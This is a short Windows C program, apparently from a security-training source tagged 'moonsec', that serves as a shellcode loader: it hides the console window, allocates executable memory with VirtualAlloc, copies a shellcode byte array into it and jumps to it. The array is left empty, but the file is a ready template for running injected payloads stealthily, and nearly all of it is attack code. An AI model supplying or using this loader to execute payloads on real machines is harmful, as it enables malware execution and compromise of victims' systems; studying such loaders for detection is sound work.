 #include <windows.h>
#include <stdio.h>
typedef void(_stdcall* CODE)();
#pragma comment(linker,"/subsystem:\"windows\" /entry:\"mainCRTStartup\"")
unsigned char shellcode[] = "";
void main()
{
PVOID p = NULL;
p = VirtualAlloc(NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
if (p == NULL)
{
return;
}
memcpy(p, shellcode, sizeof(shellcode));
CODE code = (CODE)p;
code();
}
moonsec